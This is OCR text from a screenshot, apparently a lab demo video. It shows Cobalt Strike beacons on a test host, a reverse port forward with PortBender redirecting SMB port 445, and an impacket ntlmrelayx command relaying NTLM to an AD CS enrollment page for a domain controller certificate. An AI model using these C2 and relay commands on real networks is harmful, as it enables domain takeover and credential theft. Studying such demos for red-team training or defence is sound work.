 KaliCloneDev - VMware Workstation
File Edit View VM Tabs Help
DC01-2019 CERT KaliCloneDev BENDERPC
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
... internal listener user computer note process pid arch last
... 192.168.253.140 http philip.fry BENDERPC update.exe 584 x64 4ms
... 192.168.253.140 http SYSTEM * BENDERPC update.exe 2824 x64 33ms
Event Log X Beacon 192.168.253.140@584 X Beacon 192.168.253.140@2824 X Scripts X
Use: rportfwd [bind port] [forward host] [forward port]
rportfwd stop [bind port]
Binds the specified port on the target host. When a connection comes in,
Cobalt Strike will make a connection to the forwarded host/port and use Beacon
to relay traffic between the two connections.
beacon> rportfwd 31337 127.0.0.1 445
[+] started reverse port forward on 31337 to 127.0.0.1:445
[*] Tasked beacon to forward port 31337 to 127.0.0.1:445
[+] host called home, sent: 10 bytes
[BENDERPC] SYSTEM */2824 (x64) last: 33ms
beacon> PortBender redirect 445 31337
(root) 134.209.37.232 — Konsole
File Edit View Bookmarks Settings Help
root@sb-ytdemo:~/impacket/examples# proxychains4 python3 ntlmrelayx.py -t https://crt.planetexpress.local/certsrv/certfnsh.asp -smb2support --adcs --template "domaincontroller"
cobaltstrike : zsh cobaltstrike : sh (root) 134.209.37.232 (root) 134.209.37.232
12:51 PM
9/1/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:51 PM
9/1/2021